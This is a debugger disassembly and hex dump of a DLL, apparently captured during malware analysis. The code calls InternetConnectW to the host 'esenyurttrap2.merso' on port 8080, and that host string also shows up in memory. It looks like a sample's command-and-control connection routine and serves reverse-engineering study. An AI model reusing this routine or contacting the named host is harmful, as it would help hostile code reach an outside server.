 Dll1.dll:100014A1 loc_100014A1: ; CODE XREF: Dll1.dll:1000142E↑j
Dll1.dll:100014A1 push 0
Dll1.dll:100014A3 push 0
Dll1.dll:100014A5 push 3
Dll1.dll:100014A7 push 0
Dll1.dll:100014A9 push 0
Dll1.dll:100014AB push 1F90h ; port 8080
Dll1.dll:100014B0 push eax
Dll1.dll:100014B1 push dword ptr [ebp-478h] ; esenyurttrap2.merso
Dll1.dll:100014B7 cmp edx, 8
Dll1.dll:100014BA lea esi, [ebp-528h]
Dll1.dll:100014C0 cmovnb esi, [ebp-528h]
EIP Dll1.dll:100014C7 call wininet_InternetConnectW
Dll1.dll:100014CD test eax, eax
Dll1.dll:100014CF jnz short loc_100014DE
Dll1.dll:100014D1 call kernel32_GetLastError
Dll1.dll:100014D7 mov esi, eax
Dll1.dll:100014D9 jmp loc_100027E3
Dll1.dll:100014DE ; ---------------------------------------------------------------------------
Dll1.dll:100014DE
Dll1.dll:100014DE loc_100014DE: ; CODE XREF: Dll1.dll:100014CF↑j
UNKNOWN 100014C7: Dll1.dll:100014C7 (Synchronized with EIP)
Hex View-1
007B9330 5E D9 FD 6D 4E AF 00 18 28 0F 79 00 D0 85 7B 00 ^+²mN»..(.y.-à{.
007B9340 40 93 7B 00 21 06 79 00 AB AB AB AB AB AB AB AB @ô{.!.y.½½½½½½½½
007B9350 00 00 00 00 00 00 00 00 59 D9 FE 69 40 AF 00 00 ........Y+¦i@»..
007B9360 98 86 7B 00 C0 00 77 00 52 D9 FD 61 47 AF 00 18 ÿå{.+.w.R+²aG»..
007B9370 65 00 73 00 65 00 6E 00 79 00 75 00 72 00 74 00 e.s.e.n.y.u.r.t.
007B9380 74 00 72 00 61 00 70 00 32 00 2E 00 6D 00 65 00 t.r.a.p.2...m.e.
007B9390 72 00 73 00 6F 00 00 00 0D F0 AD BA 0D F0 AD BA r.s.o....=¡¦.=¡¦
007B93A0 AB AB AB AB AB AB AB AB 00 00 00 00 00 00 00 00 ½½½½½½½½........
007B93B0 5C D9 FD 6F 4C AF 00 18 6D 00 65 00 6F 00 77 00 \+²oL»..m.e.o.w.